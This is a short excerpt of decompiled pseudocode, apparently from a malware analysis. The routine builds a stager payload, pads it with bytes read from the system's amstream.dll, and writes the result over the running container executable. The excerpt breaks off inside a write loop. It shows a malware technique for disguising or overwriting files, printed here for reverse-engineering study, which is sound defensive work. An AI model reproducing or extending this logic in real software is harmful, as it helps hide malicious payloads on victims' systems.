 pBufferPayload = Memory::AllocateBufferHeap(FileStruct->dwFileSizeStager);
pPayloadBuffer = pBufferPayload;
if ( pBufferPayload )
{
if ( FileStruct->dwFileSizeStager > 1024u )
{
Memory::memcpy((int)pBufferPayload, FileStruct->pFileModuleBufferStager, 1024);
dwDllArmstreamSize = 0;
amstream_path_dll = String::WcharStringDecryptWrapper1(0x3E9u);// amstream.dll
SystemDirectoryPath = String::WcharStringDecryptWrapper2(g_initialization_object->m_is_wow64_process != 0 ? 0xB78 : 0xE2);
pPathAmstreamDll = mw_concatenate_str_vargs(
g_initialization_object->m_WindowsDirPath,
L"\\",
SystemDirectoryPath,
L"\\",
amstream_path_dll,
0);
pArmstreamBuffer = Storage::CreateHandleToFileAndReadInMemory(
(str_in)pPathAmstreamDll,
(int *)&dwDllArmstreamSize);
Memory::FreeBufferStringsWchar((void **)&SystemDirectoryPath);
Memory::FreeBufferStringsWchar(&pPathAmstreamDll);
dwFileSizeArmstream = dwDllArmstreamSize;
if ( pArmstreamBuffer && dwDllArmstreamSize > 1024 )
{
if ( dwDllArmstreamSize >= FileStruct->dwFileSizeStager )
dwFileSizeArmstream = FileStruct->dwFileSizeStager;
Memory::memcpy((int)pPayloadBuffer + 1024, pArmstreamBuffer + 1024, dwFileSizeArmstream - 1024);
dwFileSizeArmstream = dwDllArmstreamSize;
}
Memory::FreeBufferWithSize((void **)&pArmstreamBuffer, dwFileSizeArmstream);
Memory::FreeBufferWithSize(&pPathAmstreamDll, 0xFFFFFFFE);
pBufferPayload = pPayloadBuffer;
}
i = 0;
while ( Storage::WriteFilenameUntilSizeArg(
g_initialization_object->m_current_container_executable_full_path,
(BYTE *)pBufferPayload,
4096u) < 0 )
{